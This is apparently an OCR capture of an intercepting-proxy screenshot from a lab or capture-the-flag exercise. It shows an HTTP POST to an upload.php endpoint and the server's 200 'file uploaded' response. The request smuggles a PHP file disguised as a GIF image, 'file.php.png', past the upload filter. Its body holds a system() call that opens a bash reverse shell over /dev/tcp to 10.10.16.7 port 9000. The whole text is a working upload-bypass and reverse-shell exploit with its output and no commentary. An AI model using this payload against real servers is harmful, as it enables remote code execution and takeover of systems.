 http://10.10.10.146
Send
Request
Clear
Response
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------64498229224415988283781060928
8 Content-Length: 4253
9 Origin: http://10.10.10.146
0 Connection: keep-alive
1 Referer: http://10.10.10.146/upload.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 -----------------------------64498229224415988283781060928
6 Content-Disposition: form-data; name="myFile"; filename="file.php.png"
7 Content-Type: application/gif
8
9 GIF8;
0 <?php system("/bin/bash -i >& /dev/tcp/10.10.16.7/9000 0>&1")?>
1
2 -----------------------------64498229224415988283781060928
3 Content-Disposition: form-data; name="submit"
4
5 go!
6 -----------------------------64498229224415988283781060928--
7
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 09:15:39 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>file uploaded, refresh gallery</p>